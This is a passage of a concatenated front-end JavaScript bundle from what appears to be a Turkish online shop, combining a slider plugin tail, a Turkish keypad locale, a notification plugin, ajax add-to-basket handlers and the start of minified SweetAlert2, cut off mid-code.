el.destroySlider=function(){if(!slider.initialized)return;slider.initialized=false;$('.bx-clone',this).remove();slider.children.each(function(){$(this).data("origStyle")!=undefined?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr('style');});$(this).data("origStyle")!=undefined?this.attr("style",$(this).data("origStyle")):$(this).removeAttr('style');$(this).unwrap().unwrap();if(slider.controls.el)slider.controls.el.remove();if(slider.controls.next)slider.controls.next.remove();if(slider.controls.prev)slider.controls.prev.remove();if(slider.pagerEl&&slider.settings.controls)slider.pagerEl.remove();$('.bx-caption',this).remove();if(slider.controls.autoEl)slider.controls.autoEl.remove();clearInterval(slider.interval);if(slider.settings.responsive)$(window).unbind('resize',resizeWindow);}
el.reloadSlider=function(settings){if(settings!=undefined)options=settings;el.destroySlider();init();}
init();return this;}})(jQuery);(function($){$.keypad.regional['tr']={buttonText:'...',buttonStatus:'Aç',closeText:'Kapat',closeStatus:'Klavyeyi Kapatır',clearText:'Sil',clearStatus:'İçerisini Temizler',backText:'Geri Al',backStatus:'Son Karakteri Siler.',shiftText:'Büyüt',shiftStatus:'Büyük Harfle Yazmak İçin Seçiniz.',spacebarText:'&nbsp;',spacebarStatus:'',enterText:'Enter',enterStatus:'',tabText:'›',tabStatus:'',alphabeticLayout:$.keypad.qwertyAlphabetic,fullLayout:$.keypad.qwertyLayout,isAlphabetic:$.keypad.isAlphabetic,isNumeric:$.keypad.isNumeric,isRTL:false};$.keypad.setDefaults($.keypad.regional['tr']);})(jQuery);(function() {
    ! function(a, b) {
        return b.Alerter = function() {
            function b(b) {
                if (this.VERSION = "1.0.0", this.options = a.extend({
                        fade_time: 5e3,
                        position: "right",
                        vertical_fade: "bottom-to-top",
                        effects: {
                            show: "bounce",
                            hide: "fade"
                        }
                    }, b), this.container = a('<div class="alerter" />'), "left" === this.options.position) this.container.css("left", "3px");
                else {
                    if ("right" !== this.options.position) throw 'Invalid option "position", only "left" and "right" are valid positions.';
                    this.container.css("right", "3px")
                }
                a("body").append(this.container)
            }
            return b.prototype.show = function(b) {
				$('div.alerter').show();
                var c, d, e;
                if (d = null, c = this.options.fade_time, e = a('<div class="message" />'), a.isPlainObject(b) ? (e.text(b.text), b.on && (b.on.click && e.click(function() {
                        return b.on.click(e)
                    }), d = b.on.hide)) : e.text(b), this.options.fade_time > 0 && setTimeout(function(a) {
                        return function(b, c) {
							
                            return a.hide_message(b, c)
                        }
                    }(this), this.options.fade_time, e, d), e.hide(), "top-to-bottom" === this.options.vertical_fade) this.container.append(e);
                else {
                    if ("bottom-to-top" !== this.options.vertical_fade) throw 'Invalid option value for "vertical_fade"';
                    this.container.prepend(e)
                }
                return e.show(this.options.effects.show)
            }, b.prototype.hide_message = function(a, b) {
				$('div.alerter').hide();
                return b && b(a), a.hide(this.options.effects.hide)
            }, b
        }()
    }(this.jQuery, this)
}).call(this);$(function(){var ajaxBasketDiv=true;$.fn.ajaxBasketAppend=function(){var basketHtml='<div class="ajaxBasketWrap">';basketHtml+='<a href="javascript:void(0)" class="ajaxBasketClose">X</a>';basketHtml+='<div class="ajaxBasketCont"></div>';basketHtml+='</div>';basketHtml+='<div class="ajaxBasketBack"></div>';$(this).append(basketHtml);}
$('body').on('click','.quick_basket',function(e){$('.ajaxBasketWrap,.ajaxBasketBack').hide();var thisButton=$(this);var thisText=thisButton.text();var basketUrunID=$(this).data('id');if(basketUrunID>0){thisButton.text('Yükleniyor..');if(ajaxBasketDiv){ajaxBasketDiv=false;$('body').ajaxBasketAppend();}
$.post('include/ajaxLib.php?act=ajaxSepet',{'urunID':basketUrunID},function(c){if(c.location){top.location.href=c.location;return false;}
thisButton.text(thisText);if(c.out){$('.ajaxBasketCont').html(c.out);$('.ajaxBasketWrap').css('top',($(window).scrollTop()||$("body").scrollTop())+100).fadeIn();$('.ajaxBasketBack').fadeIn();$('html,body').animate({scrollTop:$(".ajaxBasketWrap").offset().top-50},'slow');}},"json");}
return false;});$('body').on('click','.ajaxBasketWrap .ajaxBasketClose',function(){$('.ajaxBasketWrap,.ajaxBasketBack').fadeOut();$('.ajaxBasketCont').html('');return false;});$('body').on('click','.ajaxBasketBack',function(e){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');});$('body').on('submit','#ajaxBasketForm',function(){var thisButton=$(this).find('button');var thisText=thisButton.text();var ajaxSepetDevam=true;$('#urunSecim_ozellik1detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');ajaxSepetDevam=false;return false;}});$('#urunSecim_ozellik2detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});$('#urunSecim_ozellik3detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});if($('#ajaxBasketKombin',this).val()>0){ajaxSepetDevam=false;return true;}
if(ajaxSepetDevam){thisButton.prop('disabled',true).text('Yükleniyor..');$.ajax({method:"GET",dataType:"json",url:"include/ajaxLib.php",data:$(this).serialize()}).done(function(msg){if(msg.location){top.location.href=msg.location;return false;}else
if(msg.adet){thisButton.prop('disabled',false).text(thisText);$('#sepet_total_adet').text(msg.adet);swal({type:'success',title:lang_ajax_basket_sepete_ekle,confirmButtonText:lang_ajax_sepeti_goruntule,cancelButtonText:lang_ajax_alisverise_devam_et,showConfirmButton:true,showCancelButton:true}).then(function(result){if(result.value){top.location.href='sepet_sp.html';}else if(result.dismiss===swal.DismissReason.cancel){}})
$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');return false;$('.ajaxBasketCont').html('<div class="sepet_okey"><i class="fa fa-check" aria-hidden="true"></i> <span>'+lang_ajax_basket_sepete_ekle+'</span> <div class="sepet_behaviors"><button type="submit" class="alisveris_devam ajaxBasketClose">'+lang_ajax_alisverise_devam_et+'</button><a href="sepet_sp.html" class="add_basket_ajax">'+lang_ajax_sepeti_goruntule+'</a></div></div>');setTimeout(function(){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');},4500);}}).fail(function(jqXHR,textStatus){thisButton.prop('disabled',false).text(thisText);alert("Bir Hata Oluştu. Lütfen Tekrar Deneyiniz.");});}
return false;});});/*!
* sweetalert2 v7.18.0
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function e(t,n,o){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,n,o)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(o):void 0},r=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],o=!0,i=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){i=!0,r=e}finally{try{!o&&s.return&&s.return()}finally{if(i)throw r}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u="SweetAlert2:",l=function(e){var t=[];return e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},c=function(e){console.warn(u+" "+e)},d=function(e){console.error(u+" "+e)},p=[],f=function(e){-1===p.indexOf(e)&&(p.push(e),c(e))},m=function(e){return"function"==typeof e?e():e},h=function(t){return"object"===(void 0===t?"undefined":e(t))&&"function"==typeof t.then},v=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),b=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},g=b(["container","shown","iosfix","popup","modal","no-backdrop","toast","toast-shown","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","has-input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen"]),y=b(["success","warning","info","question","error"]),w={previousActiveElement:null,previousBodyPadding:null},C=function(e,t){return!!e.classList&&e.classList.contains(t)},x=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},k=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},B=function(e,t){k(e,t,!0)},A=function(e,t){k(e,t,!1)},E=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(C(e.childNodes[n],t))return e.childNodes[n]},S=function(e){e.style.opacity="",e.style.display=e.id===g.content?"block":"flex"},P=function(e){e.style.opacity="",e.style.display="none"},O=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},L=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},j=function(){return document.body.querySelector("."+g.container)},_=function(e){var t=j();return t?t.querySelector("."+e):null},V=function(){return _(g.popup)},q=function(){return V().querySelectorAll("."+g.icon)},I=function(){return _(g.title)},R=function(){return _(g.content)},D=function(){return _(g.image)},N=function(){return _(g.progresssteps)},H=function(){return _(g.validationerror)},M=function(){return _(g.confirm)},W=function(){return _(g.cancel)},z=function(){return _(g.actions)},U=function(){return _(g.footer)},K=function(){return _(g.close)},F=function(){var e=Array.prototype.slice.call(V().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0}),t=Array.prototype.slice.call(V().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]'));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t))},Z=function(){return!document.body.classList.contains(g["toast-shown"])},Q=function(){return"undefined"==typeof window||"undefined"==typeof document},Y=('\n <div aria-labelledby="'+g.title+'" aria-describedby="'+g.content+'" class="'+g.popup+'" tabindex="-1">\n   <div class="'+g.header+'">\n     <ul class="'+g.progresssteps+'"></ul>\n     <div class="'+g.icon+" "+y.error+'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="'+g.icon+" "+y.question+'">\n       <span class="'+g["icon-text"]+'">?</span>\n      </div>\n     <div class="'+g.icon+" "+y.warning+'">\n       <span class="'+g["icon-text"]+'">!</span>\n      </div>\n     <div class="'+g.icon+" "+y.info+'">\n       <span class="'+g["icon-text"]+'">i</span>\n      </div>\n     <div class="'+g.icon+" "+y.success+'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="'+g.image+'" />\n     <h2 class="'+g.title+'" id="'+g.title+'"></h2>\n     <button type="button" class="'+g.close+'">×</button>\n   </div>\n   <div class="'+g.content+'">\n     <div id="'+g.content+'"></div>\n     <input class="'+g.input+'" />\n     <input type="file" class="'+g.file+'" />\n     <div class="'+g.range+'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="'+g.select+'"></select>\n     <div class="'+g.radio+'"></div>\n     <label for="'+g.checkbox+'" class="'+g.checkbox+'">\n       <input type="checkbox" />\n     </label>\n     <textarea class="'+g.textarea+'"></textarea>\n     <div class="'+g.validationerror+'" id="'+g.validationerror+'"></div>\n   </div>\n   <div class="'+g.actions+'">\n     <button type="button" class="'+g.confirm+'">OK</button>\n     <button type="button" class="'+g.cancel+'">Cancel</button>\n   </div>\n   <div class="'+g.footer+'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),$=function(e){var t=j();if(t&&(t.parentNode.removeChild(t),A([document.documentElement,document.body],[g["no-backdrop"],g["has-input"],g["toast-shown"]])),!Q()){var n=document.createElement("div");n.className=g.container,n.innerHTML=Y,("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var o=V(),i=R(),r=E(i,g.input),a=E(i,g.file),s=i.querySelector("."+g.range+" input"),u=i.querySelector("."+g.range+" output"),l=E(i,g.select),c=i.querySelector("."+g.checkbox+" input"),p=E(i,g.textarea);o.setAttribute("role",e.toast?"alert":"dialog"),o.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||o.setAttribute("aria-modal","true");var f=function(){he.isVisible()&&he.resetValidationError()};return r.oninput=f,a.onchange=f,l.onchange=f,c.onchange=f,p.oninput=f,s.oninput=function(){f(),u.value=s.value},s.onchange=function(){f(),s.nextSibling.value=s.value},o}d("SweetAlert2 requires document to initialize")},J=function(t,n){if(!t)return P(n);if("object"===(void 0===t?"undefined":e(t)))if(n.innerHTML="",0 in t)for(var o=0;o in t;o++)n.appendChild(t[o].cloneNode(!0));else n.appendChild(t.cloneNode(!0));else t&&(n.innerHTML=t);S(n)},X=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),G=function(){null===w.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(w.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},te=["useRejections","expectRejections"],ne=function(e){return ee.hasOwnProperty(e)||"extraParams"===e},oe=function(e){return-1!==te.indexOf(e)},ie=function(e){for(var t in e)ne(t)||c('Unknown parameter "'+t+'"'),oe(t)&&f('The parameter "'+t+'" is deprecated and will be removed in the next major release.')},re={popupParams:o({},ee)},ae=function(e,t){var n=j(),o=V();if(o){null!==e&&"function"==typeof e&&e(o),A(o,g.show),B(o,g.hide),clearTimeout(o.timeout),document.body.classList.contains(g["toast-shown"])||(!function(){if(w.previousActiveElement&&w.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;w.previousActiveElement.focus(),void 0!==e&&void 0!==t&&window.scrollTo(e,t)}}(),window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1);var i=function(){n.parentNode&&n.parentNode.removeChild(n),A([document.documentElement,document.body],[g.shown,g["no-backdrop"],g["has-input"],g["toast-shown"]]),Z()&&(null!==w.previousBodyPadding&&(document.body.style.paddingRight=w.previousBodyPadding,w.previousBodyPadding=null),function(){if(C(document.body,g.iosfix)){var e=parseInt(document.body.style.top,10);A(document.body,g.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}()),null!==t&&"function"==typeof t&&setTimeout(function(){t()})};X&&!C(o,g.noanimation)?o.addEventListener(X,function e(){o.removeEventListener(X,e),C(o,g.hide)&&i()}):i()}};var se=[],ue=function(){var e=V();e||he(""),e=V();var t=z(),n=M(),o=W();S(t),S(n),B([e,t],g.loading),n.disabled=!0,o.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()};var le=Object.freeze({isValidParameter:ne,isDeprecatedParameter:oe,argsToParams:function(t){var n={};switch(e(t[0])){case"string":["title","html","type"].forEach(function(e,o){void 0!==t[o]&&(n[e]=t[o])});break;case"object":o(n,t[0]);break;default:return d('Unexpected type of argument! Expected "string" or "object", got '+e(t[0])),!1}return n},adaptInputValidator:function(e){return function(t,n){return e.call(this,t,n).then(function(){},function(e){return e})}},close:ae,closePopup:ae,closeModal:ae,closeToast:ae,isVisible:function(){return!!V()},clickConfirm:function(){return M().click()},clickCancel:function(){return W().click()},getTitle:I,getContent:R,getImage:D,getButtonsWrapper:function(){return f("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),_(g.actions)},getActions:z,getConfirmButton:M,getCancelButton:W,getFooter:U,isLoading:function(){return V().hasAttribute("data-loading")},mixin:function(e){return function(s){function u(){return t(this,u),a(this,(u.__proto__||Object.getPrototypeOf(u)).apply(this,arguments))}return r(u,this),n(u,[{key:"_main",value:function(t){return i(u.prototype.__proto__||Object.getPrototypeOf(u.prototype),"_main",this).call(this,o({},e,t))}}]),u}()},queue:function(e){var t=this;se=e;var n=function(){se=[],document.body.removeAttribute("data-swal2-queue-step")},o=[];return new Promise(function(e,i){!function i(r,a){r<se.length?(document.body.setAttribute("data-swal2-queue-step",r),t(se[r]).then(function(t){void 0!==t.value?(o.push(t.value),i(r+1,a)):(n(),e({dismiss:t.dismiss}))})):(n(),e({value:o}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<se.length?se.splice(t,0,e):se.push(e)},deleteQueueStep:function(e){void 0!==se[e]&&se.splice(e,1)},setDefaults:function(t){if(!t||"object"!==(void 0===t?"undefined":e(t)))return d("the argument for setDefaults() is required and has to be a object");for(var n in ie(t),t)ne(n)&&(re.popupParams[n]=t[n])},resetDefaults:function(){re.popupParams=o({},ee)},showLoading:ue,enableLoading:ue,fire:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(this,[null].concat(t)))}});function ce(){var e=this._domCache;this.params.showConfirmButton||(P(e.confirmButton),this.params.showCancelButton||P(e.actions)),A([e.popup,e.actions],g.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.cancelButton.disabled=!1}var de={email:function(e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject("Invalid email address")},url:function(e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject("Invalid URL")}};var pe=function(e,t,n){var o=j(),i=V();null!==t&&"function"==typeof t&&t(i),e?(B(i,g.show),B(o,g.fade),A(i,g.hide)):A(i,g.fade),S(i),o.style.overflowY="hidden",X&&!C(i,g.noanimation)?i.addEventListener(X,function e(){i.removeEventListener(X,e),o.style.overflowY="auto"}):o.style.overflowY="auto",B([document.documentElement,document.body,o],g.shown),Z()&&(G(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!C(document.body,g.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",B(document.body,g.iosfix)}}()),w.previousActiveElement=document.activeElement,null!==n&&"function"==typeof n&&setTimeout(function(){n(i)})};var fe=Object.freeze({hideLoading:ce,disableLoading:ce,getInput:function(e){var t=this._domCache;if(!(e=e||this.params.input))return null;switch(e){case"select":case"textarea":case"file":return E(t.content,g[e]);case"checkbox":return t.popup.querySelector("."+g.checkbox+" input");case"radio":return t.popup.querySelector("."+g.radio+" input:checked")||t.popup.querySelector("."+g.radio+" input:first-child");case"range":return t.popup.querySelector("."+g.range+" input");default:return E(t.content,g.input)}},enableButtons:function(){this._domCache.confirmButton.disabled=!1,this._domCache.cancelButton.disabled=!1},disableButtons:function(){this._domCache.confirmButton.disabled=!0,this._domCache.cancelButton.disabled=!0},enableConfirmButton:function(){this._domCache.confirmButton.disabled=!1},disableConfirmButton:function(){this._domCache.confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationError:function(e){var t=this._domCache;t.validationError.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationError.style.marginLeft="-"+n.getPropertyValue("padding-left"),t.validationError.style.marginRight="-"+n.getPropertyValue("padding-right"),S(t.validationError);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",g.validationerror),x(o),B(o,g.inputerror))},resetValidationError:function(){var e=this._domCache;e.validationError&&P(e.validationError);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),A(t,g.inputerror))},_main:function(t){var n=this;ie(t);var i=this.params=o({},re.popupParams,t);!function(e){e.inputValidator||Object.keys(de).forEach(function(t){e.input===t&&(e.inputValidator=e.expectRejections?de[t]:he.adaptInputValidator(de[t]))}),(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(c('Target parameter is not valid, defaulting to "body"'),e.target="body");var t=void 0,n=V(),o="string"==typeof e.target?document.querySelector(e.target):e.target;t=n&&o&&n.parentNode!==o.parentNode?$(e):n||$(e),e.width&&(t.style.width="number"==typeof e.width?e.width+"px":e.width),e.padding&&(t.style.padding="number"==typeof e.padding?e.padding+"px":e.padding),e.background&&(t.style.background=e.background);for(var i=window.getComputedStyle(t).getPropertyValue("background-color"),r=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=i;var s=j(),u=I(),l=R().querySelector("#"+g.content),p=z(),f=M(),m=W(),h=K(),v=U();if(e.titleText?u.innerText=e.titleText:e.title&&(u.innerHTML=e.title.split("\n").join("<br />")),"string"==typeof e.backdrop?j().style.background=e.backdrop:e.backdrop||B([document.documentElement,document.body],g["no-backdrop"]),e.html?J(e.html,l):e.text?(l.textContent=e.text,S(l)):P(l),e.position in g?B(s,g[e.position]):(c('The "position" parameter is not valid, defaulting to "center"'),B(s,g.center)),e.grow&&"string"==typeof e.grow){var b="grow-"+e.grow;b in g&&B(s,g[b])}"function"==typeof e.animation&&(e.animation=e.animation.call()),e.showCloseButton?(h.setAttribute("aria-label",e.closeButtonAriaLabel),S(h)):P(h),t.className=g.popup,e.toast?(B([document.documentElement,document.body],g["toast-shown"]),B(t,g.toast)):B(t,g.modal),e.customClass&&B(t,e.customClass);var w=N(),C=parseInt(null===e.currentProgressStep?he.getQueueStep():e.currentProgressStep,10);e.progressSteps&&e.progressSteps.length?(S(w),O(w),C>=e.progressSteps.length&&c("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,n){var o=document.createElement("li");if(B(o,g.progresscircle),o.innerHTML=t,n===C&&B(o,g.activeprogressstep),w.appendChild(o),n!==e.progressSteps.length-1){var i=document.createElement("li");B(i,g.progressline),e.progressStepsDistance&&(i.style.width=e.progressStepsDistance),w.appendChild(i)}})):P(w);for(var x=q(),k=0;k<x.length;k++)P(x[k]);if(e.type){var E=!1;for(var L in y)if(e.type===L){E=!0;break}if(!E)return d("Unknown alert type: "+e.type),!1;var _=t.querySelector("."+g.icon+"."+y[e.type]);S(_),e.animation&&B(_,"swal2-animate-"+e.type+"-icon")}var H=D();if(e.imageUrl?(H.setAttribute("src",e.imageUrl),H.setAttribute("alt",e.imageAlt),S(H),e.imageWidth?H.setAttribute("width",e.imageWidth):H.removeAttribute("width"),e.imageHeight?H.setAttribute("height",e.imageHeight):H.removeAttribute("height"),H.className=g.image,e.imageClass&&B(H,e.imageClass)):P(H),e.showCancelButton?m.style.display="inline-block":P(m),e.showConfirmButton?T(f,"display"):P(f),e.showConfirmButton||e.showCancelButton?S(p):P(p),f.innerHTML=e.confirmButtonText,m.innerHTML=e.cancelButtonText,f.setAttribute("aria-label",e.confirmButtonAriaLabel),m.setAttribute("aria-label",e.cancelButtonAriaLabel),f.className=g.confirm,B(f,e.confirmButtonClass),m.className=g.cancel,B(m,e.cancelButtonClass),e.buttonsStyling){B([f,m],g.styled),e.confirmButtonColor&&(f.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(m.style.backgroundColor=e.cancelButtonColor);var F=window.getComputedStyle(f).getPropertyValue("background-color");f.style.borderLeftColor=F,f.style.borderRightColor=F}else A([f,m],g.styled),f.style.backgroundColor=f.style.borderLeftColor=f.style.borderRightColor="",m.style.backgroundColor=m.style.borderLeftColor=m.style.borderRightColor="";J(e.footer,v),!0===e.animation?A(t,g.noanimation):B(t,g.noanimation),e.showLoaderOnConfirm&&!e.preConfirm&&c("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(i),Object.freeze(i);var r=this._domCache={popup:V(),container:j(),content:R(),actions:z(),confirmButton:M(),cancelButton:W(),closeButton:K(),validationError:H(),progressSteps:N()},a=this.constructor;return new Promise(function(t,o){var u=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?t(e):t({value:e})},c=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?o(e):t({dismiss:e})},p=function(e){a.closePopup(i.onClose,i.onAfterClose),o(e)};i.timer&&(r.popup.timeout=setTimeout(function(){return c("timer")},i.timer)),i.input&&setTimeout(function(){var e=n.getInput();e&&x(e)},0);for(var f=function(e){if(i.showLoaderOnConfirm&&a.showLoading(),i.preConfirm){n.resetValidationError();var t=Promise.resolve().then(function(){return i.preConfirm(e,i.extraParams)});i.expectRejections?t.then(function(t){return u(t||e)},function(e){n.hideLoading(),e&&n.showValidationError(e)}):t.then(function(t){L(r.validationError)||!1===t?n.hideLoading():u(t||e)},function(e){return p(e)})}else u(e)},v=function(e){var t=e||window.event,o=t.target||t.srcElement,s=r.confirmButton,u=r.cancelButton,l=s&&(s===o||s.contains(o)),d=u&&(u===o||u.contains(o));switch(t.type){case"click":if(l&&a.isVisible())if(n.disableButtons(),i.input){var m=function(){var e=n.getInput();if(!e)return null;switch(i.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return i.inputAutoTrim?e.value.trim():e.value}}();if(i.inputValidator){n.disableInput();var h=Promise.resolve().then(function(){return i.inputValidator(m,i.extraParams)});i.expectRejections?h.then(function(){n.enableButtons(),n.enableInput(),f(m)},function(e){n.enableButtons(),n.enableInput(),e&&n.showValidationError(e)}):h.then(function(e){n.enableButtons(),n.enableInput(),e?n.showValidationError(e):f(m)},function(e){return p(e)})}else f(m)}else f(!0);else d&&a.isVisible()&&(n.disableButtons(),c(a.DismissReason.cancel))}},b=r.popup.querySelectorAll("button"),y=0;y<b.length;y++)b[y].onclick=v,b[y].onmouseover=v,b[y].onmouseout=v,b[y].onmousedown=v;if(r.closeButton.onclick=function(){c(a.DismissReason.close)},i.toast)r.popup.onclick=function(e){i.showConfirmButton||i.showCancelButton||i.showCloseButton||i.input||(a.closePopup(i.onClose,i.onAfterClose),c(a.DismissReason.close))};else{var w=!1;r.popup.onmousedown=function(){r.container.onmouseup=function(e){r.container.onmouseup=void 